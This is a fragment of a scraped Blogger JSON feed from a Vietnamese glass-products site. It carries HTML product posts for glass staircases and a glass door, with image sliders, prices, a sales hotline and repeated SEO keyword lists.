Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8649271422155235011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8649271422155235011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct11.html","title":"Cầu thang kính CT11"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-6559841599863272838"},"published":{"$t":"2022-02-09T10:18:00.000+07:00"},"updated":{"$t":"2023-07-06T11:52:25.925+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"}],"title":{"type":"text","$t":"Cầu thang kính CT08"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/ca\/df\/44\/cadf44c269708c22b123f071c0f3b12c.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/ca\/df\/44\/cadf44c269708c22b123f071c0f3b12c.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/ca\/df\/44\/cadf44c269708c22b123f071c0f3b12c.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 520.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-45%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhi tầm nhìn không hạn chế, ánh sáng vào thật nhiều, không gian hiện đại và sang trọng... đó là lúc bạn cần nghĩ đến giải pháp sử dụng cầu thang làm từ chất liệu kính.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECầu thang kính là kiểu cầu thang được tạo nên bởi vật liệu chính là kính cùng các phụ kiện đi kèm. Sự có mặt của các mẫu cầu thang này ở trong bất cứ không gian nào đều đem đến vẻ đẹp tinh tế, trang nhã và đẳng cấp. Sau đây mời các bạn cùng NhomKinh.net tìm hiểu thêm về dạng cầu thang đang rất được ưa chuộng này\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECầu thang kính về cơ bản giống với các loại cầu thang thông thường, tuy nhiên thay vì sử dụng gỗ, sắt, thép, inox hay bê tông .Cầu thang kính sử dụng kính để làm vách lan can bảo vệ hoặc làm bậc cầu thang.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/gonhuaviety.com\/tam-nhua-gia-go-op-tran-nhua-gia-go\/\" target=\"_blank\"\u003ELam sóng\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESử dụng trong cầu thang kính giúp nới rộng các không gian trong nhà. Không chỉ mang lại cho những căn nhà sự thông thoáng , dáng dấp trẻ trung hiện đại, cầu thang kính còn phù hợp cả với những trung tâm thương mại, khách sạn, các tòa nhà cao ốc và văn phòng...\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECẤU TẠO CẦU THANG KÍNH CƯỜNG LỰC\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECầu thang kính có rất nhiều mẫu mã nên các phụ kiện kèm theo có thể có hoặc có thể không\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDưới đây là một số phụ kiện cơ bản:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Kính: kính cường lực\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Trụ: Inox, hợp kim, gỗ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Pad: pad đơn, pad đôi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ U âm sàn : inox\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Kẹp kính: inox\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Tay vịn: chất liệu gỗ, Inox hoặc nhựa PVC. Có rất nhiều kiểu dáng thiết kế phù hợp với mọi không gian, dễ dàng lắp đặt, dễ phối với các kiến trúc của ngôi nhà.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENhững đặc điểm nổi bật của cầu thang kính\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Vẻ đẹp thẩm mỹ, tinh tế:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Đặc điểm lớn nhất cần phải nói tới đó chính là về mặt thẩm mỹ. vì nguyên liệu sử dụng đó là kính nên sản phẩm có tính thẩm mỹ rất cao, loại nguyên liệu hiện đại thể hiện được toàn vẹn sự sang trọng, lộng lẫy phù hợp với hầu hết các địa hình, bản thiết kế nhà nào.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Cầu thang kính giúp nới rộng không gian, tạo sự thoáng mát, phản chiếu ánh sáng giúp căn phòng trở nên sáng sủa, thoáng đãng hơn rất nhiều thay thế phong cách cầu thang truyền thống.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Mẫu mã đa dạng, phong phú\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Khả năng được nhiệt cao, chống rung, chịu lực tốt, \u0026amp; an toàn tuyệt đối:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVới việc sử dụng kính cường lực – Temper làm chất liệu chính cho cầu thang sẽ mang đến sự an toàn tuyệt đối cho người sử dụng:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Kính cường lực là sản phẩm siêu bền có khả năng chịu lực, chống va đập gấp 4-5 lần so với những loại kính thường có cùng kích cỡ, cùng độ dày.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Khi bị vỡ do va đập quá mạnh, kính sẽ bị vỡ ra thành nhiều mảnh, không sắc nhọn như những sản phẩm kính thông thường vì vậy đảm bảo tuyệt đối an toàn cho người sử dụng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Kính còn có thể chống rung khỏi những tác động mạnh từ môi trường bên ngoài.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Khả năng chịu sốc nhiệt rất cao so với những loại kính thông thường khác.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDễ dàng vệ sinh.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPhân loại cầu thang kính\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECầu thang kính đa dạng với nhiều kiểu dáng khác nhau:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Theo hình dáng: cầu thang kính cong; cầu thang kính thẳng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Theo sử dụng trụ: cầu thang kính có trụ (cầu thang sử dụng trụ đôi, cầu thang sử dụng trụ đơn,...); Cầu thang kính không trụ (cầu thang sử dụng pat đơn, cầu thang sử dụng pat đôi, cầu thang sử dụng kẹp,...).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Theo chất liệu: lan can và bậc thang làm bằng kính; lan can kính kết hợp bậc cầu thang gỗ hoặc bê tông; Cầu thang kính inox (lan can inox kết hợp bậc thang bằng kính), cầu thang kính cường lực (kính sử dụng cho cầu thang là kính cường lực), ...\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECác công trình phù hợp cho lắp đặt cầu thang kính:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Nhà ở\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Biệt thự cao cấp\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Trung tâm thương mại, tòa nhà văn phòng\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENhomKinh.net tự hào là đơn vị thi công, thiết kế và phân phối chi tiết phụ kiện cầu thang kính uy tín hàng đầu cho mọi công trình. Đến với NhomKinh.net, quý khách hàng sẽ nhận được những sản phẩm chất lượng tuyệt hảo và tận hưởng những dịch vụ hậu mãi vô cùng hấp dẫn, chế độ bảo hành dài hạn, mang đến những giá trị tốt nhất cho khách hàng.\u003C\/div\u003E\u003Cbr \/\u003E- Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr \/\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E- Đăng ký tên miền \u003Cbr \/\u003E- Mua bán tên miền \u003Cbr \/\u003E- Tên miền đẹp \u003Cbr \/\u003E- Thiết kế web, thiết kế website \u003Cbr \/\u003E- Guest post, Backlink \u003Cbr \/\u003E- Affiliate, quảng cáo \u003Cbr \/\u003E- Kinh doanh online, mua bán online \u003Cbr \/\u003E- Kiếm tiền, MMO \u003Cbr \/\u003E- Marketing... \u003Cbr \/\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/6559841599863272838\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct08.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/6559841599863272838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/6559841599863272838"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct08.html","title":"Cầu thang kính CT08"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-7805241445319678583"},"published":{"$t":"2022-02-09T10:14:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:57.348+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"}],"title":{"type":"text","$t":"Cầu thang kính CT05"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7f\/88\/95\/7f8895c2f48ae1bc099de99ac6c3e1cd.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7f\/88\/95\/7f8895c2f48ae1bc099de99ac6c3e1cd.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7f\/88\/95\/7f8895c2f48ae1bc099de99ac6c3e1cd.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 520.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-45%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/7805241445319678583\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct05.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7805241445319678583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7805241445319678583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct05.html","title":"Cầu thang kính CT05"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-5360695216824168374"},"published":{"$t":"2022-02-09T10:04:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:57.669+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"}],"title":{"type":"text","$t":"Cầu thang kính CT01"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/33\/a7\/b8\/33a7b8defa7e938ac51d9295a4433ddf.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/33\/a7\/b8\/33a7b8defa7e938ac51d9295a4433ddf.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/33\/a7\/b8\/33a7b8defa7e938ac51d9295a4433ddf.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 550.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-45%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/5360695216824168374\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct01.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/5360695216824168374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/5360695216824168374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct01.html","title":"Cầu thang kính CT01"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/313549934424928483?alt=json&callback=jQuery331031125618005939093_1769107581467&_=1769107581468
body_size: 1260
content:
// API callback
jQuery331031125618005939093_1769107581467({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-313549934424928483"},"published":{"$t":"2022-02-09T14:13:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:49.891+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính màu cao cấp CK39"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/26\/0a\/23\/260a2396129273f11d13008c99abf276.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/26\/0a\/23\/260a2396129273f11d13008c99abf276.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/26\/0a\/23\/260a2396129273f11d13008c99abf276.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 680.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-32%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv 